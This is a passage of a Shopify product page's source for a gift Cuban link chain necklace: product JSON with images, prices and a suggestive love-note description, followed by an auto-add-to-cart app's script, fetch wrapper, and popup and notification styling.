Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","options":["Title","Box Choice"],"media":[{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505253981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505548893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506237021,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506368093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506499165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506925149,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507088989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507547741,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507711581,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508006493,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508366941,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508989533,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509120605,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509481053,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509612125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509677661,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510201949,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510562397,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510595165,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511414365,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511676509,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 49;
    window.vProductVariants = [
      
        40620477677661, 
      
        40620477710429, 
      
        40620477743197, 
      
        40620477775965
      
    ];
    window.vProductVariantId = 40620477677661;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdb05-54c4-77f6-8ea2-f607c07997bb/vex-auto-add-to-cart-1740/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdb05-54c4-77f6-8ea2-f607c07997bb/vex-auto-add-to-cart-1740/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

